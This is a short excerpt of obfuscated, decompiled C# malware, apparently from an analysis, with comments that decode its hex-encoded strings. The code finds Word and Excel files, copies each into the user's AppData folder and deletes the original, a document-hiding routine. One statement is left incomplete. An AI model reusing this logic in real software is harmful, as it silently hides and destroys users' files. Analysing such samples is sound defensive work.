 bool flag7 = ZfQDLpD == Program.BatJwAK("2e:64:6f:63") || ZfQDLpD == Program.BatJwAK("2e:64:6f:63:78");
//".doc" || ".docx"
if (flag7)
{
    text5 = Program.BatJwAK("2e:64:6f:63");
}
bool flag10 = ZfQDLpD == Program.BatJwAK("2e:78:6c:73") || ZfQDLpD == Program.BatJwAK("2e:78:6c:73:78");
//".xls" || ".xlsx"
if (flag10)
{
    text5 = Program.BatJwAK("2e:78:6c:73");
}
string text14 = Program.BatJwAK("5c:5c");
string text17 = Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + text14 + Path.GetFileNameWithoutExtension(PmTutao) +
//"C:\\Users\\Administrator\\AppData\\Local"+"\\"+PmTutao.Name+Extension(text5)
string ladjjOK = Path.GetDirectoryName(PmTutao) + text14 + Path.GetFileNameWithoutExtension(PmTutao) + text5;
bool flag19 = File.Exists(text17);
if (flag19)
{
    text17 = string.Concat(new string[]
    {
        Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData),
        text14,
        Path.GetFileNameWithoutExtension(PmTutao),
        " ",
        text5
    });
}
File.Copy(PmTutao, text17, true);
File.Delete(PmTutao);